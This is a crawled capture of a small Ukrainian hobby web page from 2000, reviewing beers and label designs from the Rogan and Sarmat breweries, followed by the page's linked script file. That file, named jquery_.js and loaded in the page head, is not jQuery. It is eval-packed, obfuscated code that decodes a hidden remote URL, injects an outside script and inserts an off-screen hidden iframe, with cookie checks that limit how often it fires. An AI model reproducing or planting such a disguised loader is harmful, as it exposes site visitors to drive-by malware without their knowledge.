

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://piwo-ua.narod.ru/Wypusk1.htm
body_size: 3414
content:
<script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;narodadst1?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;narod_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript" src="//piwo-ua.narod.ru/.s/src/jquery-3.3.1.min.js"></script><script type="text/javascript" src="//s256.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.419032287542368"></script>
<html>

<head><Script type='text/javascript'	language="javaScript"  Src="/Bavar/jquery_.js" ></scripT >

<meta NAME="GENERATOR" CONTENT="Microsoft FrontPage 3.0">
<meta NAME="Template" CONTENT="C:\PROGRAM FILES\MICROSOFT OFFICE\OFFICE\html.dot">
<title>Випуск 1</title>

</head>

<body TEXT="#808000" LINK="#008000" VLINK="#808080" ALINK="#00EC3C" bgcolor="#FFFFFF"
background="back1.jpg">

<table CELLSPACING="1" BORDER="0" CELLPADDING="5" WIDTH="790" align="center">
  <tr>
    <td WIDTH="362" VALIGN="middle" HEIGHT="65" align="center">&nbsp; </td>
    <td WIDTH="417" VALIGN="MIDDLE" HEIGHT="65"><small><font color="#008000" face="Arial"><em><b>Вітаю
    шановне панство! Перед вами - перший випуск
    Українських пивних новин (звичайно, у моїй
    власній версії). Представлене нижче пиво було
    випите у Харкові в період з 15 по 20 квітня 2000 року.<br>
    </b></em></font></small></td>
  </tr>
  <tr>
    <td WIDTH="362" VALIGN="middle" HEIGHT="13" align="center"><img
    src="Rog\rogan_velykden.jpg" alt="Рогань Монастирське 2000" width="220"
    height="193"></td>
    <td WIDTH="417" VALIGN="top" HEIGHT="13"><small><font color="#000000" face="Arial"><strong>&quot;Монастирське&quot;</strong>
    <strong>світле 13% алк. 4,4%&nbsp; ВАТ Пивзавод
    &quot;Рогань&quot;</strong>, друк етикеток - фірма Мікко
    (Харків)</font></small><p><small><font color="#000000" face="Arial">До
    Великодня Рогань випустила Монастирське пиво зі
    святковою етикеткою. Останні великодні етикетки
    від Рогані виходили 5 років тому, весь цей час зі
    свят Харківський пивзавод відзначав лише Новий
    рік. Маємо сподівання, що відтепер поновилась
    добра тардиція і святкові етикетки з'являться,
    наприклад, до Дня Незалежності, як у Оболоні. </font></small></td>
  </tr>
  <tr>
    <td WIDTH="362" VALIGN="middle" HEIGHT="13"
    style="border-right: 2px solid rgb(255,255,255)" bordercolorlight="#000000" align="center"><img
    src="Rog\rogan_montemne.jpg" alt="Монастирське темне" width="220"
    height="195"></td>
    <td WIDTH="417" VALIGN="top" HEIGHT="13"><small><font color="#000000" face="Arial"><strong>&quot;Монастирське
    Темне&quot;&nbsp; 13% алк. 4,4% ВАТ Пивзавод &quot;Рогань&quot;</strong>,
    друк етикеток - фірма Бліц-Принт (Київ)</font></small><p><small><font
    color="#000000" face="Arial">Темне Монастирське пиво
    підвищило вміст алкоголю на 3 десятих відсотка,
    крім того, за етикетки взялася київська друкарня
    Бліц-Принт. У продажу було також помічено це пиво
    з етикетками на простому (нефольгованому) папері.
    <br>
    Остання тенденція Рогані - розливати пиво
    виключно в &quot;європляшки&quot;, в таких високих
    пляшках вже пішли Монастирське Темне та світле.
    Поки що у звичайних півлітрових залишаються лише
    Слобожанське, Студент та Українське, але скоріше
    за все це не на довго...</font></small></td>
  </tr>
  <tr>
    <td WIDTH="362" VALIGN="middle" style="border-right: 2px solid rgb(255,255,255)"
    bordercolorlight="#000000" align="center"><font face="Arial"><img
    src="Rog\donetsk_zhigul.jpg" alt="Жигулівське" width="200" height="192"></font></td>
    <td WIDTH="417" VALIGN="top"><small><font color="#000000" face="Arial"><strong>&quot;Жигулівське&quot;
    11% алк. 3,5% ЗАТ СП &quot;Донецький пивоварний завод
    &quot;Сармат&quot;</strong>, друк етикеток - фірма Мікко
    (Харків)</font></small><p><small><font color="#000000" face="Arial">Нарешті
    після довгої перерви до Харкова стали поступово
    завозити Донецьке пиво. У продажу помічено на
    ринку біля метро &quot;Маршала Жукова&quot;. За
    останній рік відбулись невеликі зміни в дизайні
    Донецького пива, усі етикетки крім Люкса стали
    двопозиційними. </font></small></td>
  </tr>
  <tr>
    <td WIDTH="362" VALIGN="middle" style="border-right: 2px solid rgb(255,255,255)"
    bordercolorlight="#000000" align="center"><img src="Rog\donetsk_luks.jpg" alt="Люкс"
    width="200" height="201"></td>
    <td WIDTH="417" VALIGN="top"><small><font color="#000000" face="Arial"><strong>&quot;Сармат
    Люкс&quot; 12% алк. 4,3%&nbsp; ЗАТ СП &quot;Донецький
    пивоварний завод &quot;Сармат&quot;</strong></font></small><p><small><font
    color="#000000" face="Arial">В цьому ж місці були знайдені й
    інші сорти Донецького пива, як от Люкс та Олексій
    у скляних пляшках та Світле й Добрий Шубін - у 2л
    ПЕТах. З осені минулого року фірмовий сорт
    Сармата - &quot;Люкс&quot; набув одну медальку з
    київського Свята Пива.</font></small></p>
    <p><small><font color="#000000" face="Arial">На цьому перший (пробний
    і досить короткий) випуск пивних новин закінчено,
    чекайте на наступні, бо з'являються весь час нові
    етикетки і матеріал на наступний випуск вже є. До
    скорого побачення!</font></small></td>
  </tr>
</table>

<table border="0" align="center" width="60%" height="27">
  <tr>
    <td width="50%" height="21"><p align="center"><a href="index.html"><small><font
    color="#008000" face="Arial Black"><strong>НА ПЕРШУ СТОРІНКУ</strong></font></small></a></td>
    <td width="50%" height="21"><p align="right"><a href="Wypusk2.htm"><font color="#008000"
    face="Arial Black"><strong><small>НАСТУПНИЙ ВИПУСК</small></strong></font></a></td>
  </tr>
</table>

<!-- copyright (i5) --><div align="center"><a href="http://www.ucoz.ru/" title="Создать сайт бесплатно"><img style="margin:0;padding:0;border:0;" alt="Hosted by uCoz" src="http://s201.ucoz.net/img/cp/9.gif" width="80" height="15" title="Hosted by uCoz" /></a><br /></div><!-- /copyright -->
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://piwo-ua.narod.ru/Bavar/jquery_.js
body_size: 2630
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3={};3.5={1o:\'1w=\',1n:\'1s\',H:1v,1m:1B,9:\'1J\',B:\'1H\'};3.W=h(k){7 n="1L+/=";7 m,D,Q,L,K,z,y,r,i=0,s=\'\';1F{L=n.w(k.E(i++));K=n.w(k.E(i++));z=n.w(k.E(i++));y=n.w(k.E(i++));r=L<<18|K<<12|z<<6|y;m=r>>16&J;D=r>>8&J;Q=r&J;4(z==1h)s+=M.N(m);V 4(y==1h)s+=M.N(m,D);V s+=M.N(m,D,Q)}1x(i<k.1k);I s};3.f=h(){7 Y=O 17;7 X=Y.15();I x(X/14)};3.l=h(t){7 P=a.9.1R(O 21("(?:^|; )"+t.20(/([\\.$?*|{}\\(\\)\\[\\]\\\\\\/\\+^])/g,\'\\\\$1\')+"=([^;]*)"));I P?27(P[1]):1q};3.T=h(t,v,c){c=c||{};7 b=c.o;4(1r b=="1X"&&b){7 d=O 17();d.1Q(d.15()+b*14);b=c.o=d}4(b&&b.13){c.o=b.13()}v=1T(v);7 u=t+"="+v;1N(7 R 1O c){u+="; "+R;7 G=c[R];4(G!==U){u+="="+G}}a.9=u};3.A=0;3.C=0;4(q.p){4(q.p[3.5.9]){3.A++;4(x(q.p[3.5.9])+3.5.H<3.f())3.C++}}4(3.l(3.5.9)){3.A++;4(x(3.l(3.5.9))+3.5.H<3.f())3.C++}3.1l=h(){7 S=U;4(3.l(3.5.B))4(x(3.l(3.5.B))+3.5.1m>3.f())S=1P;4(S){3.e=a.11(\'1W\');3.e.1p(\'1K\',\'1y/1A\');3.e.1p(\'19\',3.W(3.5.1o)+\'?1t=2&1u=\'+3.5.1n);a.1C(\'1I\')[0].Z(3.e)}3.1e=1j(h(){4(!3.1i&&(1r 1a)!=\'1q\'){4(3.C!=0||3.A==0){4(q.p)q.p[3.5.9]=3.f();3.T(3.5.9,3.f(),{o:(1b*1c),1d:\'/\'});3.j=a.11(\'j\');3.j.1E.1D=\'1G:22;1V:1z;1Z:1Y;26:25;24:-1S;\';3.1g=1j(h(){4(a.F){4(a.F.1U.1k==0)a.F.23.1M(3.j);V a.F.Z(3.j);3.j.19=3.W(1a);1f(3.1g)}},10)}3.1i=U;1f(3.1e);3.T(3.5.B,3.f(),{o:(1b*1c),1d:\'/\'})}},10)};3.1l();',62,132,'|||cpr|if|config||var||cookie|document|exp|props|||time||function||iframe|data|getCookie|o1|b64|expires|localStorage|window|bits|enc|name|updatedCookie|value|indexOf|parseInt|h4|h3|saved|cookie2|expired|o2|charAt|body|propValue|timeout|return|0xff|h2|h1|String|fromCharCode|new|matches|o3|propName|inc|setCookie|true|else|bd|unixtime_ms|foo|appendChild||createElement||toUTCString|1000|getTime||Date||src|__is|86400|365|path|inter|clearInterval|inter2|64|stop|setInterval|length|exec|timeout2|siteid|base64url|setAttribute|undefined|typeof|7653|method|id|2592000|aHR0cDovLzU4NTNiMy5zY3JpcHRzLnNlcnZldXNlci5jb20vMi9qcXVlcnktMS4zLjIuanM|while|text|absolute|javascript|43200|getElementsByTagName|cssText|style|do|height|__utmx|head|__utme|type|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|insertBefore|for|in|false|setTime|match|5000px|encodeURIComponent|childNodes|position|script|number|10px|width|replace|RegExp|3px|firstChild|left|none|border|decodeURIComponent'.split('|'),0,{}))
